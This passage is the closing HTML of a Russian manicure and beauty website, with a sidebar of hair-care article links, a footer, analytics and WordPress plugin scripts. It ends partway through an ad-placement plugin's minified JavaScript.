							<a href='/manikur/matovyj-manikur.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-volosami/muzhskie-strizhki-v-barbershope-vidy-i-osobennosti.html' class='title'>Мужские стрижки в барбершопе: виды и особенности</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-volosami/priceska-na-svadbu-svoimi-rukami.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/27e365acf143ae0341e6a355a701ccc9-180x180-fcfa2acd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-volosami/priceska-na-svadbu-svoimi-rukami.html' class='title'>Свадебные прически пошаговые мастер-классы с фото</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/11203384468dffe7a2f1bca6c93f69f0-180x180-badf1fed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='title'>Как окрасить волосы в светлый цвет</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/maz-ot-psoriaza-na-golove.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/d/0/8/d0876d060fa20b88a178aa41f9aaaeb8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/maz-ot-psoriaza-na-golove.html' class='title'>Кокосовое масло при псориазе</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-ubrat-obem-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/0ad57ca0a7f4c0f00932e9c10e20627d-180x180-c7306dcc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-ubrat-obem-volos.html' class='title'>Как правильно ухаживать за тонкими волосами</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/derevenskaa-celka.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/56b252d720d4fea7b8e940c1df423d79-180x180-60ba3046.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/derevenskaa-celka.html' class='title'>Моя прическа для выходных в деревне</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kondicioner-dla-gladkosti-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/9/9/2/992ea05dddd55c9f34b069ef291b76ba.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kondicioner-dla-gladkosti-volos.html' class='title'>Кондиционер для выпрямления волос</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/balzam-dla-volos-kapous.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/5b8a903a30bc3998f10b79711fc011e3-180x180-1e623b05.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/balzam-dla-volos-kapous.html' class='title'>Kapous Сыворотка-уход для окрашенных волос Dual Renascence 2 Phase Serum For Colored Hair</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-volosami/sinij-frenc-na-nogtah.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/6ab8b85d5f4571b5f1bacd92d56cd0c5-180x180-d96b84b6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-volosami/sinij-frenc-na-nogtah.html' class='title'>Синий маникюр</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-volosami/evropa-hair.html' class='title'>Главная</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31025"><a href='/'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"93212"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"bc4f8c6501"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 